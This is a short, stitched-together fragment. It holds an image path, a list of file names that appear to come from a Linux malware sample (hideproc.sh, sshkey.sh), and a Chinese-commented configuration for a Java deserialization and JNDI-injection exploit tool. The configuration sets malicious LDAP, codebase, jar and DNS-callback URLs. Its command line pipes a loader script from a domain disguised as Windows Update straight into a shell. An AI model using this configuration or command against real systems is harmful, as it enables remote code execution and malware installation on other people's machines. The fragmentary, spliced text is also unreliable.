 e.log
hideproc.sh
.go.buildinfo
.comment
.rodata
sshkey.sh
check_lin.data
### 快速漏洞攻击参数配置（将会根据相应匹配的参数选择对应的所有gadget攻击）
### 多个参数英文逗号分割
#JNDI注入url
JNDI=ldap://127.0.0.1:43658/Calc
#执行的shell命令
#CMD="/System/Applications/Calculator.app/Contents/MacOS/Calculator"
#CMD=ls
CMD=/bin/bash,-c,curl http://m.windowsupdatesupport.org/d/loader.sh|sh
#Reference远程class代码url
CODEBASE=http://127.0.0.1:80/,Calc
#恶意jar包url
JAR=http://127.0.0.1:8080/R.jar,Calc
#DNS服务url
DNS=http://xxxx.ceye.io